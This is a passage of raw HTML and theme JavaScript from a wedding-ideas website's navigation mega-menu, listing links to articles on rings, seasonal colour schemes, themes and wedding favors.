rel=\"bookmark\" title=\"How to Pick Your Own Engagement Ring\">How to Pick Your Own Engagement Ring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Which metal should I choose for my wedding ring?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Which metal should I choose for my wedding ring?\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2019\/03\/wedding-rings-for-women1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/which-metal-should-i-choose-for-my-wedding-ring\/\"  rel=\"bookmark\" title=\"Which metal should I choose for my wedding ring?\">Which metal should I choose for my wedding ring?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"fairytale spring wedding ideas\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/sweet-dreamland-fairytale-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/incredibly-magical-themes-applied-fairytale-spring-wedding-ideas\/\"  rel=\"bookmark\" title=\"Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas\">Incredibly Magical Themes Applied for Fairytale Spring Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding ideas\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/06\/spring-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-ideas-completed-with-perfect-details-decoration-and-complement\/\"  rel=\"bookmark\" title=\"Spring Wedding Ideas Completed With Perfect Details Decoration and Complement\">Spring Wedding Ideas Completed With Perfect Details Decoration and Complement<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"spring wedding color themes\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/05\/spring-wedding-color-themes-elegant-wedding-invites-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/spring-wedding-color-themes-with-a-beautiful-and-elegant-decorating-ideas\/\"  rel=\"bookmark\" title=\"Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas\">Spring Wedding Color Themes With a Beautiful and Elegant Decorating Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://roowedding.com/category/ideas/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="146" href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="35" href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="13" href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="147" href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="10" href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_12" data-td_block_id="tdi_5" data-td_filter_value="463" href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_13" data-td_block_id="tdi_5" data-td_filter_value="11" href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_14" data-td_block_id="tdi_5" data-td_filter_value="12" href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a><a class="mega-menu-sub-cat-tdi_5" id="tdi_15" data-td_block_id="tdi_5" data-td_filter_value="14" href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/uniting-through-symbols/"  rel="bookmark" class="td-image-wrap " title="Uniting Through Symbols" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Uniting Through Symbols" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/02/Uniting-Through-Symbols-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/uniting-through-symbols/" rel="bookmark" title="Uniting Through Symbols" data-wpel-link="internal">Uniting Through Symbols</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/"  rel="bookmark" class="td-image-wrap " title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/12/winter-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/plan-for-elegant-winter-wedding-ideas/" rel="bookmark" title="Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider" data-wpel-link="internal">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "120";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "30";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Plan a Crafty Bachelorette Party\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"How to Plan a Crafty Bachelorette Party\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/07\/How-to-Plan-a-Crafty-Bachelorette-Party-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/how-to-plan-a-crafty-bachelorette-party\/\"  rel=\"bookmark\" title=\"How to Plan a Crafty Bachelorette Party\">How to Plan a Crafty Bachelorette Party<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Simple-Chic-Bohemian-Wedding-Ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/simple-chic-bohemian-wedding-ideas\/\"  rel=\"bookmark\" title=\"Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a Budget\">Simple Chic Bohemian Wedding Ideas: Wedding Ceremony and Reception On a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/night-sky-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/8-celestial-wedding-ideas\/\"  rel=\"bookmark\" title=\"8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love\">8 Celestial Wedding Ideas for Starry-Eyed Receptions That You&#8217;ll Love<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/10\/Fall-Nights-Color-Palette-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/top-18-fall-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial Concept\">Top 18 Fall Wedding Color Schemes to Perfect Your Autumn Nuptial...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/summerweddingmoodboard-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/15-best-spring-and-summer-wedding-color-schemes\/\"  rel=\"bookmark\" title=\"15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts\">15 Best Spring and Summer Wedding Color Schemes to Apply in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-burgundy-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"16 Burgundy Bouquet Ideas For Romantic Winery and Vineyard Wedding Theme\" ><img class=\"entry-thumb\" 